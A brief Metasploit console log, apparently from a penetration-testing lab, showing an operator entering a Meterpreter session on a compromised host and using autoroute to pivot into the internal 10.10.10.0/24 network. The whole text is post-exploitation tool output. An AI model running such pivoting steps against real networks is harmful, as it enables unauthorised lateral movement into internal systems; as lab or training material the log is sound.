 msf6 > sessions 2
[*] Starting interaction with 2...
meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 172.16.12.2
[*] Use the -p option to list all active routes
meterpreter > route
IPv4 network routes
Subnet Netmask Gateway Metric Interface
10.10.10.0 255.255.255.0 0.0.0.0 101 ens4
172.16.0.0 255.255.0.0 0.0.0.0 100 ens3
No IPv6 routes were found.
meterpreter >